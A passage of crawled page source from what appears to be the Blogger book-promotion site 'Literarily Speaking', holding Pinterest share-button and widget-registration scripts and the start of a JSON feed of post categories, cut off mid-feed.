var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5qRtWp2G8_3XwOS4Fmq-pjHy8KNQ:1768535395190';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2416511067898848567','//literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html','2416511067898848567');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2416511067898848567', 'title': 'Literarily Speaking', 'url': 'https://literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html', 'canonicalUrl': 'http://literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html', 'homepageUrl': 'https://literarilyspeaking.blogspot.com/', 'searchUrl': 'https://literarilyspeaking.blogspot.com/search', 'canonicalHomepageUrl': 'http://literarilyspeaking.blogspot.com/', 'blogspotFaviconUrl': 'https://literarilyspeaking.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Literarily Speaking - Atom\x22 href\x3d\x22https://literarilyspeaking.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Literarily Speaking - RSS\x22 href\x3d\x22https://literarilyspeaking.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Literarily Speaking - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2416511067898848567/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Literarily Speaking - Atom\x22 href\x3d\x22https://literarilyspeaking.blogspot.com/feeds/2135231955333501569/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2135231955333501569', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/mffkuM_tykk/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/mffkuM_tykk/hqdefault.jpg', 'pageName': 'Erabon Prophecy Trilogy Book Teaser Trailer @randycdockens #Christian #scifi #booktrailer', 'pageTitle': 'Literarily Speaking: Erabon Prophecy Trilogy Book Teaser Trailer @randycdockens #Christian #scifi #booktrailer'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Erabon Prophecy Trilogy Book Teaser Trailer @randycdockens #Christian #scifi #booktrailer', 'description': '\xa0 Inside the Book Title : ERABON PROPHECY TRILOGY Author : Randy C. Dockens Publisher : Carpenter\u2019s Son Publishing Genre : Christian Science...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8DFbDVSQoapPDpaXLCEywRXFnS_QSszGRsJ7WQz4E1cOv8C3bsa3b8Pd3UGeApXDsdfYL-4A_08egbBIDb9LLQe0N1VApkLnBslN6wfWhvyoKhA', 'url': 'https://literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2135231955333501569}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image108', 'sidebar', document.getElementById('Image108'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image107', 'sidebar', document.getElementById('Image107'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image106', 'sidebar', document.getElementById('Image106'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image105', 'sidebar', document.getElementById('Image105'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image104', 'sidebar', document.getElementById('Image104'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image103', 'sidebar', document.getElementById('Image103'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image102', 'sidebar', document.getElementById('Image102'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image101', 'sidebar', document.getElementById('Image101'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image100', 'sidebar', document.getElementById('Image100'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image99', 'sidebar', document.getElementById('Image99'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image98', 'sidebar', document.getElementById('Image98'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image97', 'sidebar', document.getElementById('Image97'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image96', 'sidebar', document.getElementById('Image96'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image95', 'sidebar', document.getElementById('Image95'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image94', 'sidebar', document.getElementById('Image94'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image93', 'sidebar', document.getElementById('Image93'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image92', 'sidebar', document.getElementById('Image92'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image90', 'sidebar', document.getElementById('Image90'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image91', 'sidebar', document.getElementById('Image91'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image89', 'sidebar', document.getElementById('Image89'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image88', 'sidebar', document.getElementById('Image88'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image85', 'sidebar', document.getElementById('Image85'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image87', 'sidebar', document.getElementById('Image87'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image86', 'sidebar', document.getElementById('Image86'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image84', 'sidebar', document.getElementById('Image84'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image83', 'sidebar', document.getElementById('Image83'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image82', 'sidebar', document.getElementById('Image82'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image81', 'sidebar', document.getElementById('Image81'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image80', 'sidebar', document.getElementById('Image80'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image79', 'sidebar', document.getElementById('Image79'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image78', 'sidebar', document.getElementById('Image78'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image77', 'sidebar', document.getElementById('Image77'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'sidebar', document.getElementById('Image73'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image76', 'sidebar', document.getElementById('Image76'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image75', 'sidebar', document.getElementById('Image75'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image74', 'sidebar', document.getElementById('Image74'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'sidebar', document.getElementById('Image72'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'sidebar', document.getElementById('Image71'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'sidebar', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image69', 'sidebar', document.getElementById('Image69'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image68', 'sidebar', document.getElementById('Image68'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image67', 'sidebar', document.getElementById('Image67'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image66', 'sidebar', document.getElementById('Image66'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image65', 'sidebar', document.getElementById('Image65'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image64', 'sidebar', document.getElementById('Image64'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image63', 'sidebar', document.getElementById('Image63'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image62', 'sidebar', document.getElementById('Image62'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image61', 'sidebar', document.getElementById('Image61'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image60', 'sidebar', document.getElementById('Image60'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image59', 'sidebar', document.getElementById('Image59'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image58', 'sidebar', document.getElementById('Image58'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image57', 'sidebar', document.getElementById('Image57'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'sidebar', document.getElementById('Image35'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar', document.getElementById('Image33'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'sidebar', document.getElementById('Image32'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar', document.getElementById('Image31'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar', document.getElementById('Image29'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar', document.getElementById('Image28'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar', document.getElementById('Image27'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebar', document.getElementById('Image26'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebar', document.getElementById('Image24'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sidebar', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebar', document.getElementById('Image56'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image55', 'sidebar', document.getElementById('Image55'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image54', 'sidebar', document.getElementById('Image54'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image53', 'sidebar', document.getElementById('Image53'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'sidebar', document.getElementById('Image52'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebar', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebar', document.getElementById('Image50'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image49', 'sidebar', document.getElementById('Image49'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'sidebar', document.getElementById('Image48'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'sidebar', document.getElementById('Image47'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebar', document.getElementById('Image46'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebar', document.getElementById('Image45'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'sidebar', document.getElementById('Image44'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'sidebar', document.getElementById('Image43'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebar', document.getElementById('Image42'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebar', document.getElementById('Image41'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'sidebar', document.getElementById('Image40'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebar', document.getElementById('Image39'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'sidebar', document.getElementById('Image38'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'sidebar', document.getElementById('Image37'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebar', document.getElementById('Image36'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebar', document.getElementById('Image34'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar', document.getElementById('Image23'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'sidebar', document.getElementById('Image22'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://literarilyspeaking.blogspot.com/feeds/posts/default/-/5%20Things%20You%20Should%20Know?alt=json-in-script&max-results=3&callback=jQuery111006567777087697217_1768535392561&_=1768535392562
body_size: 26352
content:
// API callback
jQuery111006567777087697217_1768535392561({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2416511067898848567"},"updated":{"$t":"2026-01-15T16:47:59.094-08:00"},"category":[{"term":"5 Things You Should Know"},{"term":"Book Spotlights"},{"term":"Interviews"},{"term":"First Chapter Reviews"},{"term":"Author Interviews"},{"term":"Book Reviews"},{"term":"First Chapter Reveal"},{"term":"5 Things"},{"term":"Book Video Teasers"},{"term":"Review Corner"},{"term":"Book Trailers"},{"term":"Book Blast"},{"term":"Book Teaser Trailers"},{"term":"Book Trailer Teaser"},{"term":"Guest Posts"},{"term":"A Day In the Life"},{"term":"Fighter Pilot's Daughter"},{"term":"Happy Book Birthday"},{"term":"It May Surprise You That..."},{"term":"Karen Charles"},{"term":"Mary Lawlor"},{"term":"Sheila Roberts"},{"term":"A Glimpse Too Far"},{"term":"First Chapter Reveals"},{"term":"$25 Amazon Gift Card Giveaway"},{"term":"10 Things"},{"term":"20 Questions"},{"term":"A Dream in the Wilderness"},{"term":"Book Birthday"},{"term":"Christine Amsden"},{"term":"Cover Reveals"},{"term":"Fantasy"},{"term":"It May Surprise You That"},{"term":"Jean Hackensmith"},{"term":"Jennifer Chase"},{"term":"Knot of Souls"},{"term":"Like Driftwood on the Salish Sea"},{"term":"Mike Martin"},{"term":"Nancy Golden"},{"term":"Nonfiction"},{"term":"P.K. Eden"},{"term":"Reviews"},{"term":"Richard I. Levine"},{"term":"Ring of Rosin"},{"term":"Soul Matters"},{"term":"The Death of the Kremlin Czar"},{"term":"Yolonda Tonette Sanders"},{"term":"35 Miles From Shore"},{"term":"A Bookish Chat"},{"term":"A Heart's Journey to Forgiveness"},{"term":"A Quarterback for Christmas"},{"term":"A. Keith Carreiro"},{"term":"A.S. Fenichel"},{"term":"AJ and the Incredible Fish"},{"term":"Ads"},{"term":"Alexandra Forever"},{"term":"Anita Hackley Lambert"},{"term":"Anthony G. Puzzilla"},{"term":"Articles"},{"term":"B.B. Swann"},{"term":"Beachside Beginnings"},{"term":"Blazing Upheaval"},{"term":"Book Trailer Blast"},{"term":"Book Trailer Blitz"},{"term":"Celebrating Unemployment"},{"term":"Character Interviews"},{"term":"Christian"},{"term":"Christmas in Newfoundland 3"},{"term":"Cinder Bella"},{"term":"Covid-10"},{"term":"Crashers"},{"term":"D.W. Richards"},{"term":"Deborah E. Levin"},{"term":"Delia E. Hayward"},{"term":"Drops of Glass Book 1"},{"term":"Emilio Corsetti"},{"term":"Emily Astillberry"},{"term":"Even Higher Than Everest"},{"term":"Farmhouse"},{"term":"Find My Daughter"},{"term":"First Chapter Review"},{"term":"Flowers On Her Grave"},{"term":"Free eBook"},{"term":"Friends Are Forever"},{"term":"From Turmoil to Peace"},{"term":"George Almond"},{"term":"Happy Book Birthday Bash"},{"term":"Hollywood's Victory Lap"},{"term":"Horror"},{"term":"Jen Boele"},{"term":"Joerg H. Trauboth"},{"term":"Johanna Frank"},{"term":"Joni Parker"},{"term":"Jorg H. Trauboth"},{"term":"Kathleen Fuller"},{"term":"Kathleen Shoop"},{"term":"Kathleen Stone"},{"term":"Kayleigh Kavanagh"},{"term":"Kenneth A. Baldwin"},{"term":"Leslie Georgeson"},{"term":"Linda West"},{"term":"Lindy S. Hudis"},{"term":"Luna's Veil"},{"term":"Michael Okon"},{"term":"Mistletoe Season"},{"term":"Monsterland"},{"term":"Nightborn"},{"term":"One Foot in the Ether"},{"term":"Paolo Mazzucato"},{"term":"Past Lives"},{"term":"Pepper Basham"},{"term":"Pump Up Your Book"},{"term":"Scifi"},{"term":"Shay Banks"},{"term":"Social Leads"},{"term":"Soul Stirrings"},{"term":"Terese Luikens"},{"term":"The Earl Not Taken"},{"term":"The Essence of Bliss"},{"term":"The House of Gol"},{"term":"The Immortality Wars"},{"term":"The Man Next Door"},{"term":"The Merry Matchmaker"},{"term":"The Mirror"},{"term":"The Mocking Man"},{"term":"The Penitent"},{"term":"The Shards of Lafayette"},{"term":"The Voice I Couldn't Ignore"},{"term":"Theresa Cheung"},{"term":"Thriller"},{"term":"Time Travel"},{"term":"Urban Fantasy"},{"term":"Urbex Predator"},{"term":"Wes Verde"},{"term":"Whispers of the Pendle Witches"},{"term":"Whispers on a String"},{"term":"Wooded Discovery"},{"term":"authors"},{"term":"coronavirus"},{"term":"crime thriller"},{"term":"epidemic"},{"term":"historical fiction"},{"term":"memoir"},{"term":"writing"}],"title":{"type":"text","$t":"Literarily 